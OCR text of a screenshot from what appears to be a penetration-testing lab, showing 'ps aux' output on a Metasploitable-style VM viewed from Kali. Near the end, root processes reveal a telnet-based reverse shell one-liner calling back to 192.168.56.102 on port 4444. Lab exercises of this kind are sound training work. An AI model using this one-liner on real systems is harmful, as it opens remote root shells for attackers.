 File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:20
kali@kali: ~
Session Actions Edit View Help
at5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
tomcat55 4615 3.0 5.8 364264 91464 ? Sl 04:34 0:28 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap
.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcata
lina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomc
at5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 4633 0.0 0.1 10596 2560 ? Ss 04:34 0:00 /usr/sbin/apache2 -k start
www-data 4634 0.0 0.1 10732 2496 ? S 04:34 0:00 /usr/sbin/apache2 -k start
www-data 4636 0.0 0.1 10732 2480 ? S 04:34 0:00 /usr/sbin/apache2 -k start
www-data 4639 0.0 0.1 10728 2488 ? S 04:34 0:00 /usr/sbin/apache2 -k start
www-data 4641 0.0 0.1 10596 2432 ? S 04:34 0:00 /usr/sbin/apache2 -k start
www-data 4642 0.0 0.1 10596 2432 ? S 04:34 0:00 /usr/sbin/apache2 -k start
root 4652 0.0 1.7 74540 26552 ? Sl 04:34 0:00 /usr/bin/rmiregistry
root 4656 0.3 0.1 12208 2564 ? Sl 04:34 0:03 ruby /usr/sbin/druby_timeserver.rb
root 4664 0.0 0.0 2568 1200 tty1 Ss 04:34 0:00 /bin/login --
root 4670 0.0 0.7 14036 12040 ? S 04:34 0:00 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024×768 -depth 24 -rfbwait 120000 -rfbauth
/root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/usr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/us
r/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fonts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4671 0.0 0.1 8540 2520 ? S 04:34 0:00 /usr/bin/unrealircd
root 4680 0.0 0.0 2724 1192 ? S 04:34 0:00 /bin/sh /root/.vnc/xstartup
root 4683 0.0 0.1 5936 2572 ? S 04:34 0:00 xterm -geometry 80×24+10+10 -ls -title X Desktop
root 4685 0.1 0.3 8984 4996 ? S 04:34 0:01 fluxbox
root 4718 0.0 0.0 2852 1544 pts/0 Ss+ 04:34 0:00 -bash
msfadmin 4734 0.0 0.1 4616 1984 tty1 S+ 04:35 0:00 -bash
postfix 4814 0.0 0.1 5788 2452 ? S 04:40 0:00 tlsmgr -l -t unix -u -c
www-data 4821 0.0 0.1 10596 2408 ? S 04:40 0:00 /usr/sbin/apache2 -k start
root 4841 0.0 0.0 1848 532 ? S 04:46 0:00 sleep 3846
root 4842 0.0 0.0 3164 1024 ? S 04:46 0:00 telnet 192.168.56.102 4444
root 4843 0.0 0.0 2724 572 ? S 04:46 0:00 sh -c (sleep 3846|telnet 192.168.56.102 4444|while : ; do sh && break; done 2>&1|telnet 192.168.56.102
4444 >/dev/null 2>&1 &)
root 4844 0.0 0.0 2724 1188 ? R 04:46 0:00 sh
root 4845 0.0 0.0 3164 1044 ? R 04:46 0:00 telnet 192.168.56.102 4444
root 4865 0.0 0.0 2364 928 ? R 04:50 0:00 ps aux
nets
Right Ctrl